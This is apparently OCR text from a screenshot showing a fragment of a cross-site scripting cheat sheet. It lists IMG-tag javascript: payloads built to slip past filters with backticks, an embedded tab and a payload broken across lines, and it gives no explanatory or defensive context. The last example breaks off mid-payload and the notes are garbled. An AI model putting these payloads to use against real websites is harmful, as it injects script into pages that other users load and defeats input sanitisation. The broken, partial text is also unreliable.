
	"<IMG SRC=javascript:alert(String.fromCharCode(X1,X2,X3,X4))>"

	"<img src=`javascript:alert("put_xss")`>"

	"<IMG SRC="jav	ascript:alert('XSS');">"

	<IMG

	SRC

	=

	"

	write javascript vertikal position exmpl:	

	j

	s

	:

	a

	l

	e

	r

	t

	(

	'

	put code vertical position
